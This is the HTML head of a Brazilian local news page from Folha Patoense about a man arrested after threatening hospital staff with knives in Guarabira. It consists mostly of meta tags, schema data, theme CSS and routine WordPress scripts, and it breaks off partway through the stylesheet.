

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/
body_size: 21337
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo | Folha Patoense</title>
	<meta name="description" content="Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo" />
	<link rel="canonical" href="https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo" />
	<meta property="og:description" content="Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo" />
	<meta property="og:url" content="https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2024-01-03T15:21:10+00:00" />
	<meta property="article:modified_time" content="2024-01-03T15:25:58+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg" />
	<meta property="og:image:width" content="876" />
	<meta property="og:image:height" content="585" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo","datePublished":"2024-01-03T15:21:10+00:00","dateModified":"2024-01-03T15:25:58+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/"},"wordCount":226,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg","articleSection":["Policial"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/","url":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/","name":"Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg","datePublished":"2024-01-03T15:21:10+00:00","dateModified":"2024-01-03T15:25:58+00:00","description":"Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo","breadcrumb":{"@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg","width":876,"height":585,"caption":"Bruno, segundo apurou o ClickPB, faz uso de remédio controlado e teria ingerido bebida alcóolica, conforme relatado pela esposa do acusado (Foto: reprodução)"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F01%2F03%2Fhomem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2024%2F01%2F03%2Fhomem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6971df6089239*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/339229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1qfr' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" />
<meta name="description" content="Uma confusão foi registrada nas primeiras horas da última segunda-feira (1º) no Hospital Regional de Guarabira (HRG), no Brejo do estado. Conforme apurou o  ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2024\/01\/03\/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video?page&year=2024&monthnum=01&day=03&name=homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Policial","item":"https:\/\/www.folhapatoense.com\/category\/policial\/"},{"@type":"ListItem","position":3,"name":"Homem surta, amea\u00e7a funcion\u00e1rios de hospital com duas facas e \u00e9 preso pela pol\u00edcia, em Guarabira. V\u00eddeo"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2024\/01\/03\/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2024\/01\/03\/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2024\/01\/03\/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2024-01-03T12:25:58","datePublished":"2024-01-03T12:21:10","headline":"Homem surta, amea\u00e7a funcion\u00e1rios de hospital com duas facas e \u00e9 preso pela pol\u00edcia, em Guarabira. V\u00eddeo | Folha Patoense","description":"Uma confus\u00e3o foi registrada nas primeiras horas da \u00faltima segunda-feira (1\u00ba) no Hospital Regional de Guarabira (HRG), no Brejo do estado. Conforme apurou o  ...","name":"Homem surta, amea\u00e7a funcion\u00e1rios de hospital com duas facas e \u00e9 preso pela pol\u00edcia, em Guarabira. V\u00eddeo","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2024\/01\/03\/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/01\/homeminvadehrg.jpeg","height":585,"width":876,"caption":"Bruno, segundo apurou o ClickPB, faz uso de rem\u00e9dio controlado e teria ingerido bebida alc\u00f3olica, conforme relatado pela esposa do acusado (Foto: reprodu\u00e7\u00e3o)"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/01\/homeminvadehrg.jpeg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" />
<meta property="og:title" content="Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo | Folha Patoense" />
<meta property="og:description" content="Uma confusão foi registrada nas primeiras horas da última segunda-feira (1º) no Hospital Regional de Guarabira (HRG), no Brejo do estado. Conforme apurou o ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg" />
<meta property="og:image:width" content="876" />
<meta property="og:image:height" content="585" />
<meta property="article:published_time" content="2024-01-03T12:21:10" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo | Folha Patoense" />
<meta name="twitter:description" content="Uma confusão foi registrada nas primeiras horas da última segunda-feira (1º) no Hospital Regional de Guarabira (HRG), no Brejo do estado. Conforme apurou o ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo" />
<meta property="og:url" content="https://www.folhapatoense.com/2024/01/03/homem-surta-ameaca-funcionarios-de-hospital-com-duas-facas-e-e-preso-pela-policia-em-guarabira-video/" />
<meta property="og:description" content="Uma confusão foi registrada nas primeiras horas da última segunda-feira (1º) no Hospital Regional de Guarabira (HRG), no Brejo do estado. Conforme apurou o ClickPB, por volta das 3h30 um homem aden…" />
<meta property="article:published_time" content="2024-01-03T15:21:10+00:00" />
<meta property="article:modified_time" content="2024-01-03T15:25:58+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg" />
<meta property="og:image:width" content="876" />
<meta property="og:image:height" content="585" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Homem surta, ameaça funcionários de hospital com duas facas e é preso pela polícia, em Guarabira. Vídeo" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2024/01/homeminvadehrg.jpeg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="eb19a49ed0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
